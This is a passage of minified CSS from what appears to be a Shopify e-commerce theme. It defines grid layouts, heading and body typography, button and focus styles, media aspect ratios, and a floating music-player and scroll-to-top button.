var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 